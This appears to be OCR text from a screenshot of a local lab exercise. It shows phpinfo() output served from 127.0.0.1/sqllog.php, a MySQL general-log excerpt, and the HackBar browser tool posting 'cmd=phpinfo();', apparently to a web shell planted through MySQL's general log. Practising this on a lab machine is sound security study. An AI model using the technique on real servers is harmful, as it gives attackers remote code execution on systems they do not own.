 phpinfo()
127.0.0.1/sqllog.php
A
Gmail
TSY244
AIchatOS
所有书签
D:\tools\penetration\phpstudy_pro\COM\..\Extensions\MySQL8.0.12\\bin\mysqld.exe, Version: 8.0.12 (MySQL Community Server - GPL). started with: TCP Port: 3306, Named Pipe:
MySQL Time Id Command Argument 2023-11-18T14:03:22.891360Z 12 Query SHOW VARIABLES LIKE '%general%' 2023-11-18T14:04:49.537680Z 12 Query select '
PHP Version 5.4.45
php
System Windows NT CHG 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1/sqllog.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();